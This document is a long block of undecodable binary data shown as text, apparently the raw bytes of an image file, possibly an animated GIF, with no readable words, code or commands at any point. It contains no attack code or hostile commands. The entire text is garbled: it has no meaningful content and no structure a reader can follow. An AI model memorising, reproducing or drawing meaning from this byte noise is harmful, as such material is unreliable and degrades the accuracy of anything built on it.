>�0�����(x�T.x�iX`��D)A���BS�r=��O �k�V$�0��LF��UBJ�.D��G��t� 9���>�)�&��ABN6�[�z�2� ̰�:��N��R��`�g�����p'+HBaT�TIDI�������F!�_A|P@��#�<�J�a�ld�1A��ă0��##R��AD�I��`�$�!4����T�|]�"�bB1�$���($�dB�Qh����E(��G���7	dA�@�9��7�G�x=0Б ��4"���$A�A�,�!h��@*p����!���Av��&$
	A�%0��$!�A����!�lH6�� v����0�h4ND���
n����h $��I*��D���8��H�T@�	9#;�8�v���U�
�"�CĊ�r����wP�F�H/
�$��&���ÄP�%��Ɓd�i�?�9љ~T#�� AP�~8�w����X(o��#��A�Pc�!8�1�q��c�
�Y��B��I�K�:@0`�S�Fի����4��8D�*��^��@�h<�Q3�#��H�@�ʸ`��dH^���/:ѯ9�D��ӡ��d�O�xF���s�j�-L
�L�!f`�2���e�qL�F4�:�1�����	fX(�
o"���.D� D� !��?�;�i4���'D  ������B���pA �{�`�P}��K����� �iY��T� >�t׈�� �1�@P�R:��Z�-
������� O��"'Щf����F$!3p�]R�i�w � �;�O��'p1�xJ�� 8�G�hb��a V)S�7�Lb ��pAfL�"�W��@�	bO�&�79t�4?��2W��^H/D9�(d��. ��9D��c����U�AA��̑x�Ę�(���v*�I6���+���@�s:#�({��̘ itE`��|� {�5L���^?��I�@�̑��"����a��^d�ͩ2��g#���r*d-\�0�AJ�G$�@Hm��B�����B�wKzg�����:neʘ�����񊄔��x��bk�/dý�x��hF7���������'�#L�	z{�/8��K��q�c�tBD�S��!H/�0��SDOH��E���=o1�)g��<��=�Cj�^���-/{F��c�`� �G�Mg�!r�{����b�"�vz��_C���zfy����z`4a��N[�)� R�[��r�4�3����7�Q�@���Dt_ȊuN��@׵�U��̥�������'D�~�@���#DB	��k�����´}�AlJ��߽����G�v�+d҅�Ja�R�� �=��>�Q� ��$�����3��h�l��r�
���|�gF���3yԧw]GgAF�g�GzhJL'hqlAA��P��s�'|' �wh��j1�J�tgGx��;a��`�FIdTt���rx�1RDۅ<��:�|�\�5eAz��v(�p�r�J�7�'}�GUX�iQ��F��d��G�Q#�Ug{te�idȇbXZdDi�d	�`�e͠�!���?��o�&��By�x,�sӗu/�j�bG��-'~j���R�>g��`$���a��5�Ű�h�W����ԁ��r	�}w!�MaK�Q�Ѓ?GL50��X�P��y0����T��h�8Pr@�8�����h��H���?��f�v���
�o�J�s,�Ogi؃9�y�E�Ä�X���p�S��A��B�)Z�M��s�u=H�Չ��5���#���'�!tI��Tr3!�30�Hi�8m�}J$)�Cx�B��>ɒ�����V�H�rZ98����&_���8�5@��{Cٕ!�G ��FfȌ! ���x�Q�nI��HT�0V���<e�̘�Z�I?�+I�Q����#i�Qa�0��P�E�8���3����
��9�Q�d��hIY��j���{�@L;��g�*�V�!��M�Sk��sD�9Ȗri�9�*�ai;�q;��}���d�)���jY��Y�ԹРSR�6���C�#���}a���i�)��h��\��%��5	�����A�z�:yd�y�br'�ٟ'�����FV6y(���!�Q�!Q=8��c�y���d�׆�3C�щĀ�7�-a�b�B�x�<��|7�3��-Z(s�0���,��-q�{	$d�����VLڋ�B*�F��%�i�
�V*���g�[���B6i��Y{�0s�pi�_��������@��SȞ֩B�������Y�J��NJЉ��H����A;љ��w��ڋ�ɡq��:��g��
��Z��	�������ϗ+bjZۦ��:36�
1c���y?�^TzU�9/���*�:��`����A�[$�Cƚ��s���j�z��
�������zD�ɖ.�����t�J���k�^賉~���7��i�*��J��6�]q� }1;�vSw���$��������jI�C
�{ؠ���(��j��j������A���?�1�4d�؅�����i���Sf�v:��?{&E�z������;��D�u�io�
�/G��������%�OR_�qwJ�ʒ���
�SkQ�e�=��P��3Ƌ��kJ%��AF�s�;�����k�vBKL��ҩ�;�����s��$�{׸�q� I@�`�GWKk�q�ڳ��{���"����O��T��ezteZ�`�Է*�/�����ƀ�;�fA�E�q��wHꭋ��r)]�;�&i�e����:�����9��������~лzǤ?���܇��kr����C;��̨�+9�qk������;h�c>v�?J꩖��������"�[�JL�
���&g�KQ�g#L�/x�ى��A��:H�s�k�&�s��K%�l�� J�����+ąWg���w��) J
� ����}�±X��:��ʘ��sq�귂3F������3j�I���oY8�D�{��*J�{�Xz�[�rѻ�ǚ/���k�\ܶ(ې}�e�ŔG�l܋m�s���(�H�>�ITK�Y��Iǖ���D~L��\�=��Lj���� �q�!L}��y�JS�Q���o���Z�U���m�|I&���u��r�:��j�s��Ƣf�h���i�F��A�߷�oɕC�ͺ�jʶ�Zi��|fJ��,��|�<uw�<��*�щ���G�{Ӻ��a�*�GiX�sH]Jh�0����g��~����v�{J��x�m8�g��y�y�&��*����G�����ȅ�D-��p�8�����r��r�J�t�F \� ��Q]vV�����J�r��x�~��-Yv�PzH]~]z&��O���p�cmMy����`�z
��g�K�j��.���L؏�,,K�Ê}=��:r���
�ב��[>]�w��~���&��}�M��g�}�hAl��ږ��|حM�g�Qz�D�e��ۯ�Q�-m^}A�-��e���a�ʽ
� E�ԽՍ�� ֝�������1Q���W$���1��xK�Oq�A$E@��=b��ݤ����vp7`Mgm�M������#��#�V��A��.�}���ݟ�D��S��D�}�+aPRHQ���#F���%n�+QR*~	�Q�-m����K�;�_�p��/^�R��@^�p�VD���m>>�K�\Є���
-�e��ju�~�/a!m+�����1n�2!�	��^���܎�\����}��k�z��}V͍�8�TE3>�^���.�QD�y��4��_�Z&��n�-�X� htl��~���.A~la~�J����y�D�����=ݤ�㽫D��	~����&��^���5�k�Q�=b����3��g��nn�um�2Q������1Q�]��xN���
�
��}�����0���� ������R��v������>쒖�8\����V�gF��(!�ž��J��UR�%9�t��20� � ��p��d���-��g6$��
t�0+�����(� �� ��M�����'�,�?��� H?�`���� � .�A�ܘ.ێ=������T_�H��	`�Z����Y���`�0
,���0-���t���`�w/��ߴ�� a������`	��
����B��@�A�v?�w�����O�@��u�h��Q������)����_�a�r�����zO�������0���F��Q����������W�U����	���o�Ǡ�����>�q����O����O�����ڗ@�?���[�V�=<f��������G�!E�$Y��I�)U�d���K�*y8�fƙ�x܈PcF�eX�!јay\zqWR�Q�N�ZժǛ�ln-Hp���=M��ؠ�,��jӦW�Υ[׮̚���Ԛ 'ͅb�e1-Y�j�ƍ{��cȑ_f��fe��5f(��ϵ#���iHX<@�4cc����|�Qu��]�n�;P�1-�loP��ֆw�)�Fy���TC_�Grɭ�n�{��A��ϚE��б���_L���nԬ3�	���̟�.����# =򇹺hn�>����h���P]�`
>���P�O�r�S� >ɶ"� ���'��:ʬ�(
(��[P��l�� �:0>!C*p>_z0#]���A]~d�$�<�EA�Hꑤ��GBR��A�"#�n�qBh���+*���̓0C��	�@
�A�>b&����@?EZR��J��h�Ř L)m;M��q�ː(|)Mޮ�S��X��*L-��¨���00��X�G5?Hi?BńOWAU��&[�2#KC�2TzIB�{g��Vj�fc�2����&�v�J��2˼<'2=�zer�AU�գE��D���y^x��e���YIa��R�����q�7��h	S�6i�Q�dU#��\�J��
�V��J��=�,�n�)6�~]��Q5i�|�~�H�(�bJu٣�T^`�C?���b�E�#��O�R��Ï���Us��S �f4
^�$��F�,�]���|�uTYua8��Z�6�=�Δ�mѴ6$Z���"i��A�,Ih��>΁��K �cHf�X/�'���1�c�CѴdR�x.Z���Z�J��'bh��ٷ-YT�
�5�ˏ��T�-�c�D�k&��髌f�u�n��Eܣ���H��a������>�M�?a�P�S"QZ�9��$��_FԐ=-In>U�@�&��kIE�PUM�����F�#L��"��1d7Q��?�q�O��~���(����I��I�>�0�т�ɨ.GD�	�8X�ȧX�/�s�u棽�)|/:���r���(�KgR�D��.@2l�������E<�cA�,~ U�+�H��%B%MV�xÇO�� �$T�G.8Y�2���J�:���5�C��H$!��K��;�<�#xd���-@
r��kT�\:�LNf2���L�q�y�uˍ��Z�E�L��p.!�v���}��%#ց��M��Nl �6�m���yy�/ɧ��.�����"��6�bc(i���<�~ERCUr4�,�Y�Z�MB�D�8��?��$)�	����OBF��)�/�GI&(�2�Z����E����]�BL�$��7TFe�"�CBF
H8d�;J�of���\�զ�1@"`�!��:UU�;�<O�5���#�q�}����eNJK}��p`u��D��dKV��|,��I�9Q��|�#U�M�����η� �09�4(�HSv.��*���H&[�R�]D��M�Rч�	.�L�k^ե��4�)���ǒ��+�@8Ud����V��Iy�C�J�\��}�0�rHY�Ѽ�s@���NX�a\�UnP��5�c�C�� �G2v��ș��4Y�j�t��("��	��|��~Y���I!CI̼�����'�?w��6p�0�C_Щ�P�#'��U@��W �n�D`H�l]lK�43b�-qkɄ���1X$I��
�\���6�״�pO%_�R�T�z�t]��u~�/Q�ൣ��k=v��Y�+�� ������8%�ثGv�ڶ��?d�n�DT#U�I�Db/w ��6��P��f���+>a�x�Dώ|�O==�\ŵ����"�'��X��Ϭ����[�I�K10��X1�Zu>��Qf�d=@z�	���2ѴΥ�j�{�SR#�A��gN��$�Ap�f����d�Lj���4�\�i%	�;i?r�����US9�ޑfv�HP'ڂȌV�t׭zbX�A�!�y/�F�?���B?ö��+�'�ki������H����T�E	� f%Ty̫�nW�����^��4_8$�bJ�i����W��Ϸkl �x��&6+�/�(��J�p�;�3�/tLT=�X'�A�Ȏ��x)�w
u
�.��Fd?ø��7�=E���I���PZ���h���%��ýF3��	
,j�;�/��a��ݟ$��XUsG(
$�Twʪ1��,�Y'�%��>�M��O����i����I����~ ���A��$�3���k���!jۻ��$�Q��;�ǿ������a�lAB�b���������$˾4��;��Ԫ��y�����+	b>'r �C��;�|`��q����Ҟ� )=;*�[�۸��3B@�X�)-���8��yؽ�é�(�D��ӗ��"�9���C���<�� � ���'�b����R�m2�`렂���A����������?����o�)"L��
�$��_���5�� ?D>�3�����jD�zD�r�H������ê�<#�=0$�S�Y$Ļ���@�!�y�;�8<�ؐ����]�EIi�o#���2]PD��y1ct�IF@JF��e�;}+�2����H��H	�0	�kE�*�>���I�� G�2G'���'��	ђX�<i,��?����=n����+o���(	ȣ��#Ȕ�7kj��?e�1��F�b�y�ȷ	�j�����l��BAosE���Ad�C��r�v���/w�Hiē� ��
����X�C��I!�����8u�
lq�ly�qI��x!#���ր��D��<(���p��:� ⭩�(��e��	iG�,K ��8���ǧ�E��J�{�A�I���)�)AG�L��lȰ���,K�l�y�=���Z�Ig٫�,�q��CSIb���L�gl,̔L��j���s��!< ���Ǫ����ɑ����K�l	�g�L�	3̶����Ҥ���
Ŋ	�y|1�DF���LΥ���~�Ǐ��ń<%q͗�·Kv��c�H��N�<L����ˌ�˸lL��N�Aɯ"��4��O���~����E���Ԝ�Ӝ�M9��)����<з�ŏDL�<�����d����lI��M�DP��|�q|
�|<EͲ<J��N��]Q��Л�ɀ�P�P_�H��	̜O���  !� � ,   , � �	H����*\Ȱ�Ç#J�H�!��*j�ȱ�Ǐ C��0#A$S�\ɲ�˗�:\�H�V0s��ɳ'H,�htԧѣH�*�t�ӧP�rt��R�jݺ��^�j�",&��]�V�W�o�fz��ݻxbq���޳T�L�����}��6��ǐ����W`QF��Yk⢂;���k��^,�J�1�װu��1����:����?�p^�4ՄX�+_�д�@��g#8����Y�<�w�u0Y�%XF ����+���u����S0L
�����?�� ���	�h lwTB�	_� dR��?iܑƃF6a���n��j}h"� Rx�@��bV�H��/֨�)V8Ѕ>P(�i�pG�A9$�6&�Єw�"�"ԣ�<Y$�,*�%CM6��@f	�����?gn��AM�X��_�h!�@Z�e�k�y��Q~8#�>�h��h�z�)Ŋ���>���+֙F�*ޙ�]
4���ꈩADR��-��j��$��F��%�,�Y�e�*�$����+2�k�V)䤕��+������
��2"y���f;g��2�!�(��@����`�,��Nik�wv�|�V�a��YP�-^J(�Ԫ��謧���.A�����u֩"�ǖ�l��EX���%���Z�����,���z!�譋�(Bd<�����*�rv�����K����iq�G�)1������mm�������h��r۴��R�r�Qj��~"�Һ���8��A�f+��4��7�8�0��
�n��j�
�G��5�A���A����A:+.0���I����)�̥'}(��45�̑~�����׎n�п�g��X�}:�{id�rg[�_�@��n��*���x+�gƝ��I¦@�S/���h�H҈+ñ�?)PF�$�B�'�(����":�1L}e;�>��)�?	��B���	D���(�0�kb3j��
W�9D*H
�S����|����z��O�LJ�H��+�+L^����"	A��*H�?Rx��0�+lȔ*��jEe4��~�����	A�{R�����@NE�Z�( H�3b )���b8�0�N Mt )ȅ�Ќ���-���C|cNp�
L#!5��@�N
d)d�%�q�N@�!�����������Q�<�AB������p�/+pbV x�%�I�B �P�
��J� �!_�_B��?Eς�TJ1B�q�8B:שNd��y�4��:��<��+��F�3)Ӹ�@�(�
���A���t�+P�@V���� * �BT���A��@8P�~�A���?#�O��`�0�h6�!�i03��H(1r�(�1�
�JԆ�o�(%�з�I���l)O ��s
$Gp�N��H�q$HN��S�^�} A1*Ԉ؇��D�@�� @���K�ʒ𔒽��Y�Ъ���4r*P�t��J��ǆ�Mj�_}B2�����Y��P�$4�G�~T���dX��Wb�s����Gn@�u j�� }�Zת�� �b+*Q��T���jX��z����4Rʇ���H�TZ\���-U��X�S��EH18yO&d��@ZQ�BZ� *u�ni^�T7�Š��h�u>V!�e����d4"0��@���;嘷-�B���!IHa*��߂���qR�������A"L��w��Em1�A��!�U�H͑���	1��S�Ԣ�$�:�q��V���@�B�<!b�C��фX��toA&�d(W��@�����5�Ƙ�B�i����!�4H�
�Ѐ!��F�[�\�� c�lE�,K$���_�؁� <��1�<h�`y!"�H���Qä�1E��Uo��>�u'��X�������T��5L<�a+خ~�Y��7�#
�{�^�}�#��!������cN�^�B2=��z΃�����;!�>0{R�\ ��t��ᅔ@@!hP�a@\qߐ��/1�l�m#��fș��� ��Q,��7�Z���G<Α:���9�@�0偬��3O�-����3�
��F���'�����rR��ḓ��MBD��kD�,o�ty���=�(}! nœ>��Η��5Bj0m��!+��օ^� =!z� �m�f1�Y�Bv�I]>�� ��2k�� ���@�nt�Io����?��O'D�
!�Cx�>��!+���Wo�����|���y�\2�0ƹ+r�^ �������tA��=��5iv�\2��r-nf�'�-en��1=p�\��^������0���~h�_ZчZ�@bP���ai(z��~�y5``7`l�AYD�uam�y�qfffgiu4�#y�5�w8�wƗW �����Ѐ�K�|z.��$P��8ȃP�CtC؃	&��%��7�(����!X6�Ac���փ
�[h��`0���v���&gr	Wr�i�T�{��R$�WHnKG{��Xr���(	Fbj��vi�G��a$����x;ZAX� �h]�TGr����s1Kk�6(�9s���&{F��X���X��WHhշ��p�7Q��>d3u(�$�qD{b&f��I;P�8�QP;�~倭�lgrl�(1�2%3D�ȆS�� P	��jW���C��;���x�S�mF��h�2,�����F~�h��c�u�����lJ��&#pi�X2&3Cċ���$�`�x���$�X���
�Qs�E1v�$����7	�'�����8G&h*c�q%���:H�rx������I�� I�$o=��2�Rb�iW��h�`8�N���v9By9n�0l)%m8s�� ��d�g����W�)hj���0��y�"*#���2igG�YƎy�|���ሉ*�p��rfV�h�!|×�@�g�����'��i�h��Y���y�!X��	��㖨��FXf��ҙvy8��m%�a�f��i��Y��2B��ĀefgƇ	��6r����I��IӀ���@��O����i�+��P"�8�>�y�䂡�K�}�L	]5���
�8�&�q���,�"w�9љ=�:��n���'�2�ء�K��А��FE�1�)s�����JʞJ���i.�x�8�g��.*��x6%Xy�;b�*�aJ�u	z�&����1}Q��y�p���if�I�עZJ�Ʀ:�Z������Ф������1���g�X�r��|�*�٧ ���G����+�����鹞���+���4z�G���z���|Z~\ڥ�hj��$*{r���Z �ʺF�s�w!ќ1$B|�~}ʇ,���	��	��~��c������Z��ʧ��s�hezr9��1��P�|�ڪ��|���e��Å�g�YxJfڊ�ʮ��&��xAnx*b��ɢ;�ʝ��E4�<�HoHy1���|��J�I���&��!x�#��_�'��@����MI����*���
�4�t�ԕ/�h�`o����Ĥe��D��Jȴ�G��*B8��E�]�����4I�a6;�0qM�3�����(�n���I�(��:,��F�w�ɷ`�Fv�)a�wx��E 6�6Qu�D�&y{�_x�(xf]���a�`ѹQ�FFf@������y�j�J��y��KEp�˹a�1�F)�`مeכG(�uX�qi�;80�%��}
���+��d���h�[���K�wsN)���V.�e��ѽ��6F�� �nFج_X�Ḁ���+��1��Jņ�\[�0[�
Ixw�vq�e�6�E���6�J������t�i����8fٻi	Q����:k�6H�y�6K�.̎NY�q�a�\$����bῤ��yx���W�(�ī�;�hh{aCe�5 ����(��K�����GP0��X��j_t�K4��
�Z,���H�����
�K���	��a�b)&���I���������w�P�E�k���q�K��֚���J��� �,�Q�`�,�%<)&j�����LK�B�/q�1�d N ���]��~"h���Iؠ�i���0 $ �q�#\��ni��l�����Lu9 ��E ����̳�Ǉ���z��ʨ�yG�����+�r4 !����b�}I �Fi_JZfs��) �I�<��؀�I���-���F�,m�x��Ǟ�&��L�
�K�(� mV�ܫ_�DN �|��N��.[�W���E��L��
���P'�)�͒օ��/��fFҵ��r�+���W��e�pk�lϙ��-�"�ѡ���I���m��iZ�t��bɛ��vZͺeh���Rmk$j�[���L���*[���y�( H|��
�wX��ӡʟLI��~u�Q�)XٜʲMIx�����j���J��5��;s�p����@]���m	�����2���cI]?�dw��Lf~�"���rI֐���۹{\����o��<ٮ
a϶��yM<ɜ��m5����ئ���0���d������q����mJ�D�]c�X�;}��sКm�J�mÅ9�B���Q�ӣ�v���{��$��wer�� AQ�Pa!��
��T.ЄՒV��P���F��ڀ�j5>���@�Jv�]�5�U�QM�R/*��{3��_{�EȘI;� �E"�  G�=��源�t��q�hlfJ���Jz���:�.q��=��H�uV�mv�)n\��v��g4�i6a߿Q�q~��Q����Qi�ž�~���߷>��S�|��^7�������{]l�9�;��p� X@QU��^Q����&��Q����P���6����RL%H��)��
�[����������g��ǭv� f���5AQ�~�	��;!\� ��["%�N.���^Q����w��:q1,��N��{|�|)f�:��>�����$\���*��>q��P�O̮۹t>���(��VO�a�1��ʎb����~�K��DTJO?ɧ�O�T,�P�?X05=OJD�=Z��Ia1�~��+M��Lf�H��Ď���Q�+����L'��F� ����P��P� .p�O�� ��������q������Q���/�<�.���~���A�4��u���}��]����"%��z�mF���v�?�!M̮ ����à��Y*�$X��A�	.d���C�%N�X��E�\
�@`���W$	i0I'���H���K�1eΤY�"�*��c+�+��I�,�d���S�Q%��XЅ��C�TRA�I��l)��Y�i�:ԙP(�
��k��Z�y���a֞��%\����,��d���"�\�2ޢ@�6Vxt��ˡE���1�Ю��trt�dұeώ� .�]�� ����o��]��_������9i�Z;�=������Q�&։�就�'O�*/	[mH2��b딧__���\�?�} ���P��m�����R�9#��"�*|L%���pC#�=�:qD���O9�B$q����A�.<Bk��D�Rk,{��$�!�������ӯ3���I(c�1ǯd˷�@D�u��R4kEE�0di�u
Z�H�I3^��SN/�Ő;�o���<��$�L�����t�� E����2�C�E������r--W�e^�)u�}"%HU�.-�UW1�lK:��3p��(�Lj�ɘB=(M/S]u�HU��V��(�.�E���Ӑ`��,Y�1��,"V� HXa�Y4�u�ut�d��v^f�Tك���h��Z�t�e�c���u���cH� NsT^��R�06Yl�E�l����m��i&���R&a�6����4��q5�8)&�bSQ}��z9�8ۢﵗd���We�t)i�)M�݈I�sk�+��b��5��{�-9�dC&�U�L���\�;���܈r�݁���o9y��h�-<ml3��{yՒ+:��~)�{Ý�������gGþҥ����c"]Vi��}��]`�}v�k�}�˃˜�����RO-u��7���.��+�<�3�p�+����*Vu�7�{�o�R���^B������M��T�S5vcy��x�>X�ܥ矯�>P�{(eR��Hm $� B�@Ёd���;�i�k�{����,�Տm������P� �����"���c�Z�p 9��b�l����qD@�#��~�5�m�N�BU��u4x�Ba��C��1n>t!At�C
ȍ"6�aq(5{0p j�A"hG9����;��7'Sq.x����e�<�� %\Eʈ����2,H]���ȑ �x�A�X��"�� &Ƀ3���o��[�G�dm�l�S\))��*�	a�&"�N�b�9c%mH�C�f�5��
hr�BdY7���H��\���@��x,[����msl��9��b�=|����	�B���$A,i����,����8� z|GC6�
TH������D�}-~����E/.��"D��yP��#n&?��F��ғ}��A���(� �\bB�9>t�<��\����u�Qk�HR���"{��J�GC��ИXD�y�x��E(��=|�@�)�aM�7���E�щ��+㘕��d�ɦK�1-��t�u�)A�T�T�!`D�D�Ӂ��w� ,{S��-�T=%��J19Rc�',�B���u��?���|� ,{��Q؂ ��Eh�������f���t�� �w]�kyɣmBP�D�V}�4I�$��M�Ǆ@���8އ�S�=%��G�@�]|[Ѻ�W�|�N39�T{�[�z���E�e�_�V�.��u*�G(r�}�<\��8y5�m�+�rއ̷!�LHD)��;�w"��t;G1S�IpAK�/�Tǡ����T���K$����.��U�X���d���0��(PS
���?�'���7��~##p��vb�$���|��asZ^#<������{H�0�S�쁳�=�@6�P��9�������m/r�C��
fM֩m��AלBB�1���/bJ�&� �4�s)��%vR�r�Jh�HK���3��W�JE��e�?��.8����-�Сh�&���w����}w��;>x���&�[騥����i4�?|��tI����?/$וT�@>pn��5��-�<_�Eۧ޿���G8���'V���/D���vDT���2����w��}H��
f�A`�'�9��]��Q�5Y�%{�Dt���6Ĉ�ȕo��=<"�,(����ux��_���l���/j���@�4�T�5���o �]�\磣-Oi�
M��g6�q�����]K��W��)^����j-D�ɡ�Nו�S5��)B~/�RI'_2�B=�t��v]����Tf�Hy�CD�q��'�~w�[/x�<�^\�,�����>Cd�p�0e�gm�i�2������� Ѕ:5�_n�j�����ןxT�Sqlv�W��|Ϸ��p=�"�S�|���"�!⾁�-ORZ�5��9����`#.`7�+���8�㜤*��3�Q��1�����S��+�]�yk�Y3#�J���5���-�=\d�������,Q
��˸�P���(:��ѿwI�����!�<�AW�B�r �A5H�$������Sx�/5� A�P?�'·K�x��9�����{�4�yz���>p�Z�����!B�7�[���L� S"�.�:�	���1��1��깆�3���j!���,�@��ST �=ң��`|5�7�5��.�)�Bd�KY��t�|���z�"�@K\�o\����h��G�=��"=Q3�Z*�;��!@���Y��x���r��Ed�	�!5�u�C�[����J�8�+{>�K2��q�<��������L�#�iك�J|���=�p�3�!4�I��ɗ�I���%R!�˽ߚ��.��+�9�zt����׉��ˉ�m,���5��A�`#�"L�ƈk7�$"��&���c��5@�h���3!��H�h�H���
7,[)�D"�D��J\�,�����3���Y��aˏ|ldʆ���T����{�"�r�ˬ���%�@K�ʲ4K�a���/b1�엃��h��H˴̄H��<�c���K��4�������i*�S���JY�z�A�l�Y�K�t������ޣ��͉MҌ�̫,��I��[�sbL�q�����A�2��
�Ĺ�N����OҬO��6BL���ׄجι�LʔO܌)6���|4����t���!�,�UYE.LR:u��\���NJ<��ɒP���(�;�;.��O��Щ9z	���>����G-4��˸�)��<
�QeR]��d/
�sK�|M�H"=Q������R���(�� �Q�lL��|�,�5U/�l�d��'��3�
�R+e�ն�b���!Ų/U��Q+����<��{A�y�-Q�ͪ���R�#M�j*(�P�$�G�����6]��7���Ѹ9FU�;�S��TuL]Up�S.�L��1�9��Z�[u
,�� mU�R޴�
��%�Lj	 !� � ,    � �	H����*\Ȱ�Ç#J�H����*j�ȱ�Ǐ C�������F�\ɲ�˗ut�˿%��ɳ�ϟ]��d��@�*]�t��e�lJ��ի$eݼ� �ׯ`}*�9V�����]˶-H����y�ۻx�bq1��ޔ���*�k�È�b1����5�ę���
��+���ٔ~Ck^̷�G)_^ͺ�ك5IC�l�eZ�ޝ0%E��%�W�M���ͼyñ
T��gȜ�:���_f���<���8)wl������I�>3��p�l�=��?:�' ^��7J��^u
�A؂��Oe$A݀�UG���DA"D�~	��W	�� zd�-
��
3��CK���<��??��$��("Au�HЍ/��Rc4	��E��tqmD
RP�A�d�d�?gAs4�~�AP{�Y�=�1��}A�Ai
�	a�t�?����T��hKR�D��'�_<��OiD�C�
4馤25�
I�i��Z����Чwt��?���C�|��G�6���
�F����>,�C��6K+��V{а������Zl��J�����,�֦�-��vZ�|~���
���ˬ���[����n��rk�����z�ˮ��ϩEZk��4��B�k��
1Ķ.+p����i������[��4��p�LP���l�@KZ������++�p�Lǻ�8�l�9�k��Ά�4ӎ\���<���<����\;:o���*�ۻ��,��޶���m󈪭�
��*+�����Ϻ�8ہ��'���A���7�h;L-�-�-+��gX����*�0s�'�.�l�d�j3�r'���e�0�y,m�[���n�������ƾ����+? ���;w�?�8��6.s�?�~G1j��&�;q�v[ls��{|>�<�?��s�s�-��-l�[�>�?���<Q�W8�M�nv���'���,ku���F��p��٭�-���{��3�8�9o�6Sa�6�9�l3d��XF�m�KR���u/]�0!�"��ț\iLb�5FD�]f����~��u�2�	����o{Y�)dt#k.%���/�ࣜ����-
������������w0��OOSs��|��;�c����ҾF�W����T��<R ��@ڔ�L�r7���-��	���?x��.��tKh4�ѕ\�\�TP��	���?�)�FcJ�a`Б�-$	��&5�)̙�C)�8�b�d�a>�A�I0��"���`
$��f5à�a���<���L�54R���� &�ƀPu����$� ĩ���%��R�A�TT =���
���iFR��aQAJM�/��Y�d��&���?��Ճ�_5�6Rʁ������B�*�<��V�z���	'Z�Ձ�t�X��`��տ�4pB�i4��1=���	˂�r�@��
�*�T`�[�j_݊U�6���?޺ڹfê9Dd�"3��ɲ��Oh*���=�O�aW�b��?}+F���i�֞���W��Sl�V"e��W��5�٨�Vۂ�����j����.��Z��xbׁ�5���A��0��e�OȠ�
����4�ָNc���jtrc���8�P��,��v46*����ʝƃ!�� ����?b<c�V ^�B�P�:�5�V1�z]ξU���j!�ٚ�>y/���'��JF���Y'����;�	�p6!2N�s+�܂XX���� jA��BĚN �A�\f�� �9�~�{�-+�)���_�|H�}xǫ�lXy!K�4O ��:�� j}@}!��BO$D��I-��e��`���CX}�E�6�yQ�A�+�L�!��E-z!�a+dȸ�
���\ ��T��g�l�����A$_��^(6C]m��� �&rx��O���6v.zQ�R��-�6��ݑ��{�^�w��zc[ ��{��xϛ���w��c�#�s�xXxkc�v5�Yx�.q�ceݾ�n��Ebl�{�&��E�;d�O$����ȅ=��Ǽ*ű=�-좏\�؆�ϩ���f-ֈ��Al�;�K_�r/
r�;�"�zX,�p�N��y��-vz�w �0F3R���>/��{p���T ��m�Kg�wo��2�`�*�@t��.^�cy�1�#RTb���?���! ����q��F;:w�� �g�.p���H�%^��������e���#$�Q��{bz��� �-b�o�����O���ň��@?������<��O������1�y�`��W���Mugo��IQ�&×�yD�pTG��;Q�Ww3&|�5 ~�j�Gu��|��3&�p����p�&n�f|�w'��Phw�w��lE�s�p/6( �'�B�tgw%X��`��o)�w,8���ƀx�7�1}%�q��(7�T8!���W���(�KH�ah���|g�g3(c�P~pF~;`�Gw�x,X.x�����'��iK84�LH#�u�7����h�7}}������}�ǉ*�{��i|�}X��n�恨�� ���#�o��m����u�+�|�f�(�ȋ-�m���#�n�Xg��r�V������*�x�8���j�h� �t�8�Q�Q��X��/�mȎ��P��(�����P����=�E'�8�q���g�S8��'q�o��.g���8�@�!��J�o.��'i��h���>��*ْ={r�8}���ؑ*a�6ym(y1��0Qu,	�v�x�X~�WT<I�;��AIy8����'��(�,��ٗo�Gz`I�j8~��o��?������o�8~.y�,A��& #Pz��E�xy��3yqr9�ӆ_I�0��W�i�P����!Q�����9�iuٙUA�����)�L�G	������i1ɚ�Y��B�_���	y��I�x����9�L��ƙ�ʹ��ٜ������9��Y��y�ؙ�ڹ��ٝ�������9��Y��y�虞깞�ٞ������9��Y��y��������ٟ��� �:�Z�z���
��ڠ���z�X� ��������l�	�����	`	P���������	`�6�	 /Z��A:�� Ez�F��HJ����
� ���J���9��<*/j�` �A�ۈ�� �i���`�� ��0�^��_��a
bڣ`��_*b:d:�B�Hz�J���V����e� ��
��O�� �4���+:vڥ~ڣ	0��ʣA��a�Q� (���R�����Y����9������.ڢ���{
�� ��JfJ���s$�j�p��7��Z�������\���j�-z�<�aZ������1窔z�Q:��ꪷj�V��������*:���]����]گ�
�:�����kj��ڰ�*�j����J�ܺ�v���*�����Z��j�Yװ����������;�t�����������
�˪����i����K�k�E˩Y�9������� ;���#{�S:��J�V�F˫���\ʣ޺�~*7�:+��ڳ�װZ[I{�պ	��y�Zڷ-� ~0���>�Mp �Q�}P��{�/��A��`�0�K������"������!!�X�E��,{�.�������� ?�<�����J��
��q ~`�;�k��%���� A�� ��}���$���UP�;����ɋ�������Ck����F�ֺ��J�/�����
�>*ɫ�!���כ��K,��йQ���"��KP� ��@-캬�о��
��!��K���=����4LA�Z{�Ԛ�ڲԚ�0ˣZj���|�/@��k��}�����[��{ `\��{����,|���a/ �A��CL�@[���H[�۷�j�� ���k>J�A����
��K��{����н�!�Q�'<��{-ܺ.���Ax������k�Z�I;��y���̫6���PƟ����f�/ ��������6\���{�b�ɞ�ɦ�$,ʝ�
< �P�	A@�����e̸�,��E��(���z���:���
���� ��Ƞ��QPɜ����l�e�����{�q }�қ
���+����� ����k���}�,(;��|��j�Ol�����{ �@���n+��M��ɠ<���1�U]�"-�m��A��w��b��,��KՋ�
(@�k-���Q���ۮ�J�v��m����M��{`Щ ��j�b|�I�U��a\�ꜹe��R�������]����!�(\ҭ+�ɫ���pֲ����x��!������l���{�\ڢ��
�P��S��a�ל��l��
�}_l�a����}�ʖ�ҍ�m�.����� 5�ٰ�ǭ-����=��v�ĵ�M\�L��P�������	p؆�I���m����ѽ���}ʓ�ܣ{YU������Ŧ}ү+�e������z���Ϸ�Oܥ�l�n}Μ�ċ̙��ĭ�!�L����L�˙=�֮�q �m������`����������9]�`�/۷��ޓ� MP/pg�㚝�E����e�}$�d-�A�� ^LN��t�����=׳���{�_�ۇ�����5��[�T��7�>q�����޹�u�����q �]�x�����������������\���˵=�����ڴ�j~���l���/`�m�ln��L�P����~��Ѧ��Ԡ�m��q ��"͸p���.,��n��-���o^d�ހܮ�~��йz�%��\Z�~ �Y|��b�~�
#/�b�N���N�u޹������Ґ�´��@�/��L.�.�x�����.��<�7���[�[��F��7j�~K?�� ���k��_�~�م�j`���cl���������,���¡M.�1/�!���;�P~�eL|p ����+ߵ�� ���J�+�����ί��O����������y�h������1N�h=�p��U.�P��{��{��
